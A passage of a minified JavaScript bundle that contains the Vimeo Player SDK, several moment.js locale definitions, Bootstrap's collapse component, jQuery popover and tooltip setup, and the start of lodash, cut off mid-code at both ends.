e(t){return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"!==t.name||!r.autoPlayMuted){e.next=5;break}return e.next=3,n.setMuted(!0);case 3:return e.next=5,n.play().catch((function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)}));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}());case 18:this.updatePlayer(t,n,r);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=l,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(l);case 25:case"end":return e.stop()}}),e,this)}))),function(e,n,r){return t.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(e,t,n){var r=this,i=n.allowedDrift,o=n.maxAllowedDrift,l=n.minCheckInterval,u=n.maxRateAdjustment,d=n.maxTimeToCatchUp,c=1e3*Math.min(d,Math.max(l,o)),f=function(){var n=s(a().mark((function n(){var s,l,c,f,h;return a().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(n.t0=0===e.query().velocity,n.t0){n.next=6;break}return n.next=4,t.getPaused();case 4:n.t1=n.sent,n.t0=!0===n.t1;case 6:if(!n.t0){n.next=8;break}return n.abrupt("return");case 8:return n.t2=e.query().position,n.next=11,t.getCurrentTime();case 11:if(n.t3=n.sent,s=n.t2-n.t3,l=Math.abs(s),r.log("Drift: ".concat(s)),!(l>o)){n.next=22;break}return n.next=18,r.adjustSpeed(t,0);case 18:t.setCurrentTime(e.query().position),r.log("Resync by currentTime"),n.next=29;break;case 22:if(!(l>i)){n.next=29;break}return h=(c=l/d)<(f=u)?(f-c)/2:f,n.next=28,r.adjustSpeed(t,h*Math.sign(s));case 28:r.log("Resync by playbackRate");case 29:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}(),h=setInterval((function(){return f()}),c);return{cancel:function(){return clearInterval(h)}}}},{key:"log",value:function(e){var t;null===(t=this.logger)||void 0===t||t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(e,t){return new Promise((function(n){!function r(){e.readyState===t?n():e.addEventListener("readystatechange",r,{once:!0})}()}))}}]),u}(m(EventTarget)),$=new WeakMap,z=new WeakMap,K={},V=function(){function e(t){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(l(this,e),window.jQuery&&t instanceof jQuery&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),!function(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}(t))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==t.nodeName){var i=t.querySelector("iframe");i&&(t=i)}if("IFRAME"===t.nodeName&&!M(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if($.has(t))return $.get(t);this._window=t.ownerDocument.defaultView,this.element=t,this.origin="*";var a=new O((function(e,i){if(n._onMessage=function(t){if(M(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var r=H(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var a=new Error(r.data.message);return a.name=r.data.name,void i(a)}var o=r&&"ready"===r.event,s=r&&"ping"===r.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();W(n,r)}},n._window.addEventListener("message",n._onMessage),"IFRAME"!==n.element.nodeName){var a=U(t,r);F(k(a),a,t).then((function(e){var r,i,a,o=N(e,t);return n.element=o,n._originalElement=t,r=t,i=o,a=A.get(r),A.set(i,a),A.delete(r),$.set(n.element,n),e})).catch(i)}}));if(z.set(this,a),$.set(this.element,this),"IFRAME"===this.element.nodeName&&R(this,"ping"),K.isEnabled){var o=function(){return K.exit()};this.fullscreenchangeHandler=function(){K.isFullscreen?P(n,"event:exitFullscreen",o):C(n,"event:exitFullscreen",o),n.ready().then((function(){R(n,"fullscreenchange",K.isFullscreen)}))},K.on("fullscreenchange",this.fullscreenchangeHandler)}return this}var t;return d(e,[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new O((function(r,i){return t.ready().then((function(){P(t,e,{resolve:r,reject:i}),R(t,e,n)})).catch(i)}))}},{key:"get",value:function(e){var t=this;return new O((function(n,r){return e=b(e,"get"),t.ready().then((function(){P(t,e,{resolve:n,reject:r}),R(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new O((function(r,i){if(e=b(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){P(n,e,{resolve:r,reject:i}),R(n,e,t)})).catch(i)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===j(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),P(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");C(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=z.get(this)||new O((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return O.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return K.isEnabled?K.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return K.isEnabled?K.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return K.isEnabled?O.resolve(K.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new O((function(t){if(z.delete(e),$.delete(e.element),e._originalElement&&($.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&(e.element.parentNode.parentNode&&e._originalElement&&e._originalElement!==e.element.parentNode?e.element.parentNode.parentNode.removeChild(e.element.parentNode):e.element.parentNode.removeChild(e.element)),e.element&&"DIV"===e.element.nodeName&&e.element.parentNode){e.element.removeAttribute("data-vimeo-initialized");var n=e.element.querySelector("iframe");n&&n.parentNode&&(n.parentNode.parentNode&&e._originalElement&&e._originalElement!==n.parentNode?n.parentNode.parentNode.removeChild(n.parentNode):n.parentNode.removeChild(n))}e._window.removeEventListener("message",e._onMessage),K.isEnabled&&K.off("fullscreenchange",e.fullscreenchangeHandler),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return O.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){if(!Array.isArray(e))return new O((function(e,t){return t(new TypeError("Argument must be an array."))}));var t=new O((function(e){return e(null)})),n=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t];return O.all(n)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(t=s(a().mark((function e(t,n){var r,i=this;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return r=new B(this,t,n),R(this,"notifyTimingObjectConnect"),r.addEventListener("disconnect",(function(){return R(i,"notifyTimingObjectDisconnect")})),e.abrupt("return",r);case 8:case"end":return e.stop()}}),e,this)}))),function(e,n){return t.apply(this,arguments)})}]),e}();w||(K=function(){var e=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,r=t.length,i={};n<r;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)i[t[0][n]]=e[n];return i}return!1}(),t={fullscreenchange:e.fullscreenchange,fullscreenerror:e.fullscreenerror},n={request:function(t){return new Promise((function(r,i){var a=function e(){n.off("fullscreenchange",e),r()};n.on("fullscreenchange",a);var o=(t=t||document.documentElement)[e.requestFullscreen]();o instanceof Promise&&o.then(a).catch(i)}))},exit:function(){return new Promise((function(t,r){if(n.isFullscreen){var i=function e(){n.off("fullscreenchange",e),t()};n.on("fullscreenchange",i);var a=document[e.exitFullscreen]();a instanceof Promise&&a.then(i).catch(r)}else t()}))},on:function(e,n){var r=t[e];r&&document.addEventListener(r,n)},off:function(e,n){var r=t[e];r&&document.removeEventListener(r,n)}};return Object.defineProperties(n,{isFullscreen:{get:function(){return Boolean(document[e.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[e.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[e.fullscreenEnabled])}}}),n}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=U(e);F(k(t),t,e).then((function(t){return N(t,e)})).catch(n)}catch(e){n(e)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",(function(t){if(M(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}})))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",(function(t){if(M(t.origin)){var n=H(t.data);if(n&&"ready"===n.event)for(var r=e.querySelectorAll("iframe"),i=0;i<r.length;i++){var a=r[i],o=a.contentWindow===t.source;L(a.src)&&o&&new V(a).callMethod("appendVideoMetadata",window.location.href)}}})))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoCheckedUrlTimeParam){window.VimeoCheckedUrlTimeParam=!0;var t=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))};window.addEventListener("message",(function(n){if(M(n.origin)){var r=H(n.data);if(r&&"ready"===r.event)for(var i=e.querySelectorAll("iframe"),a=function(){var e=i[o],r=e.contentWindow===n.source;if(L(e.src)&&r){var a=new V(e);a.getVideoId().then((function(e){var t=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);if(t&&t[1]){var n=decodeURI(t[1]);a.setCurrentTime(n)}})).catch(t)}},o=0;o<i.length;o++)a()}}))}}());const G=V},2274:function(e,t,n){!function(e){"use strict";e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"én time",hh:"%d timer",d:"én dag",dd:"%d dager",w:"én uke",ww:"%d uker",M:"én måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},2283:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(2398);function i(){return!/^((?!chrome|android).)*safari/i.test((0,r.A)())}},2297:function(e,t,n){!function(e){"use strict";e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(5093))},2305:(e,t,n)=>{"use strict";n.d(t,{A:()=>T});var r=n(3537),i=n(6243),a=n(3646),o=n(4195),s=n(1001),l=n(8781);const u="collapse",d="bs.collapse",c=`.${d}`,f={toggle:!0,parent:null},h={toggle:"boolean",parent:"(null|element)"},_=`show${c}`,p=`shown${c}`,m=`hide${c}`,y=`hidden${c}`,g=`click${c}.data-api`,v="show",w="collapse",b="collapsing",M="collapsed",L=`:scope .${w} .${w}`,k='[data-bs-toggle="collapse"]';class D extends l.A{constructor(e,t){super(e),this._isTransitioning=!1,this._config=this._getConfig(t),this._triggerArray=[];const n=s.A.find(k);for(let e=0,t=n.length;e<t;e++){const t=n[e],i=(0,r.ab)(t),a=s.A.find(i).filter((e=>e===this._element));null!==i&&a.length&&(this._selector=i,this._triggerArray.push(t))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return f}static get NAME(){return u}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let e,t=[];if(this._config.parent){const e=s.A.find(L,this._config.parent);t=s.A.find(".collapse.show, .collapse.collapsing",this._config.parent).filter((t=>!e.includes(t)))}const n=s.A.findOne(this._selector);if(t.length){const r=t.find((e=>n!==e));if(e=r?D.getInstance(r):null,e&&e._isTransitioning)return}if(a.A.trigger(this._element,_).defaultPrevented)return;t.forEach((t=>{n!==t&&D.getOrCreateInstance(t,{toggle:!1}).hide(),e||i.A.set(t,d,null)}));const r=this._getDimension();this._element.classList.remove(w),this._element.classList.add(b),this._element.style[r]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const o=`scroll${r[0].toUpperCase()+r.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(b),this._element.classList.add(w,v),this._element.style[r]="",a.A.trigger(this._element,p)}),this._element,!0),this._element.style[r]=`${this._element[o]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(a.A.trigger(this._element,m).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,(0,r.qm)(this._element),this._element.classList.add(b),this._element.classList.remove(w,v);const t=this._triggerArray.length;for(let e=0;e<t;e++){const t=this._triggerArray[e],n=(0,r.g$)(t);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0;this._element.style[e]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(b),this._element.classList.add(w),a.A.trigger(this._element,y)}),this._element,!0)}_isShown(e=this._element){return e.classList.contains(v)}_getConfig(e){return(e={...f,...o.A.getDataAttributes(this._element),...e}).toggle=Boolean(e.toggle),e.parent=(0,r.V6)(e.parent),(0,r.Dp)(u,e,h),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const e=s.A.find(L,this._config.parent);s.A.find(k,this._config.parent).filter((t=>!e.includes(t))).forEach((e=>{const t=(0,r.g$)(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}))}_addAriaAndCollapsedClass(e,t){e.length&&e.forEach((e=>{t?e.classList.remove(M):e.classList.add(M),e.setAttribute("aria-expanded",t)}))}static jQueryInterface(e){return this.each((function(){const t={};"string"==typeof e&&/show|hide/.test(e)&&(t.toggle=!1);const n=D.getOrCreateInstance(this,t);if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}}))}}a.A.on(document,g,k,(function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();const t=(0,r.ab)(this);s.A.find(t).forEach((e=>{D.getOrCreateInstance(e,{toggle:!1}).toggle()}))})),(0,r.L0)(D);const T=D},2353:function(e,t,n){!function(e){"use strict";var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},i=function(e){return function(t,i,a,o){var s=n(t),l=r[e][n(t)];return 2===s&&(l=l[i?0:1]),l.replace(/%d/i,t)}},a=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:i("s"),ss:i("s"),m:i("m"),mm:i("m"),h:i("h"),hh:i("h"),d:i("d"),dd:i("d"),M:i("M"),MM:i("M"),y:i("y"),yy:i("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(5093))},2398:(e,t,n)=>{"use strict";function r(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}n.d(t,{A:()=>r})},2421:(e,t,n)=>{"use strict";n.r(t);n(2305),n(4927),n(9913),n(4957),n(252);var r=n(4692),i=n.n(r);try{window.$=window.jQuery=i(),i()((function(){i()('[data-bs-toggle="popover"]').popover(),i()('[data-bs-toggle="popover-custom"]').popover({content:i()(".popover-custom")}),i()('[data-bs-toggle="tooltip"]').tooltip(),i()("html").on("mouseup",(function(e){var t=i()(e.target);i()(".popover").length&&(t.closest(".popover").length||i()(".popover").popover("hide"))}))}))}catch(e){}},2475:function(e,t,n){!function(e){"use strict";e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(n(5093))},2477:function(e,t,n){!function(e){"use strict";e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},2543:function(e,t,n){var r;e=n.nmd(e),function(){var i,a="Expected a function",o="__lodash_hash_undefined__",s="__lodash_placeholder__",l=16,u=32,d=64,c=128,f=256,h=1/0,_=9007199254740991,p=NaN,m=4294967295,y=[["ary",c],["bind",1],["bindKey",2],["curry",8],["curryRight",l],["flip",512],["partial",u],["partialRight",d],["rearg",f]],g="[object Arguments]",v="[object Array]",w="[object Boolean]",b="[object Date]",M="[object Error]",L="[object Function]",k="[object GeneratorFunction]",D="[object Map]",T="[object Number]",E="[object Object]",Y="[object Promise]",S="[object RegExp]",x="[object Set]",O="[object String]",A="[object Symbol]",P="[object WeakMap]",j="[object ArrayBuffer]",C="[object DataView]",H="[object Float32Array]",R="[object Float64Array]",W="[object Int8Array]",I="[object Int16Array]",U="[object Int32Array]",N="[object Uint8Array]",F="[object Uint8ClampedArray]",q="[object Uint16Array]",B="[object Uint32Array]",$=/\b__p \+= '';/g,z=/\b(__p \+=) '' \+/g,K=/(__e\(.*?\)|\b__t\)) \+\n'';/g,V=/&(?:amp|lt|gt|quot|#39);/g,G=/[&<>"']/g,J=RegExp(V.source),Z=RegExp(G.source),Q=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,ee=/<%=([\s\S]+?)%>/g,te=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ne=/^\w*$/,re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ie=/[\\^$.*+?()[\]{}|]/g,ae=RegExp(ie.source),oe=/^\s+/,se=/\s/,le=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ue=/\{\n\/\* \[wrapped with (.+)\] \*/,de=/,? & /,ce=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,fe=/[()=,{}\[\]\/\s]/,he=/\\(\\)?/g,_e=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pe=/\w*$/,me=/^[-+]0x[0-9a-f]+$/i,ye=/^0b[01]+$/i,ge=/^\[object 